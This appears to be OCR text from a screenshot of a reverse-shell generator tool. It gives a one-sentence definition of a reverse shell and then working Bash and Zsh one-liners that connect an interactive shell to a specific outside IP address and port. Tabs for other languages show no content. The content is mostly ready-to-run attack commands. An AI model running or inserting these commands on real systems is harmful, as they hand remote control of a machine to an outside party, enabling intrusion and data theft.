 15
ABP
5
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
3.68.171.119
18599
Bash
bash -c 'exec bash -i &>/dev/tcp/3.68.171.119/18599 <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 3.68.171.119 18599 && zsh
>&$REPLY 2>&$REPLY 0>&$REPLY'
php
JS
SQL
#